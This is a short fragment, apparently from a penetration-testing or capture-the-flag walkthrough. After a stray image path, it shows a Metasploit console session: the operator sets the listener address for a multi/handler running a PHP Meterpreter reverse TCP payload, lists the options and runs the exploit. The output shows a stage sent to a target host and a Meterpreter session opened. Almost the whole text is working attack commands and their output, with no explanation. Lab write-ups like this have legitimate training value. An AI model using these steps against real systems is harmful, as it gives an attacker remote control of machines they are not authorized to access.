 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:33928) at 2022-07-12 06:30:04 -0700
meterpreter >